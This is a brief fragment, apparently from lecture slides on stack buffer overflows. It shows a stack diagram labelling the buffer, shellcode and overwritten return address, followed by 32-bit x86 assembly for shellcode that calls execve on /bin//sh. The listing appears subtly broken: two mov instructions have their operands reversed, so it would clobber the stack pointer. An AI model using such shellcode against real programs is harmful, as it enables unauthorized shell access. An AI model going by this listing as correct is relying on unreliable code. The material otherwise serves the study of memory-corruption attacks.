 stack
buf
shellcode
dummy
RET address
&shellcode
[SECTION .text]
BITS 32
xor eax, eax
push eax
push 0x68732f2f ; hs// -> //sh
push 0x6e69622f ; nib/ -> /bin
mov esp, ebx
push eax
push ebx
mov esp, ecx
mov al, 0xb ; execve
int 0x80
execve(“/bin//sh”, [“/bin//sh”, NULL])